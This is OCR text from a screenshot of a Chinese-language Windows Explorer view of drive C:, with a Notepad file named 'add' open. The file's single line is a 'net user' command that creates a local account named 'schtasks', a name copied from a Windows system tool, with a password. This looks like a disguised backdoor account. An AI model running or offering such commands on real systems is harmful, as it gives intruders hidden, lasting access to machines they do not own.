 计算机 ▸ 本地磁盘 (C:) ▸
搜索 本地磁盘 (C:)
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
KDubaSoftDownloads 2020/8/5 15:29 文件夹
Ksoftware 2020/8/5 15:26 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2021/4/9 22:19 文件夹
Program Files (x86) 2020/8/20 21:04 文件夹
add - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user schtasks at1lt9.123com /add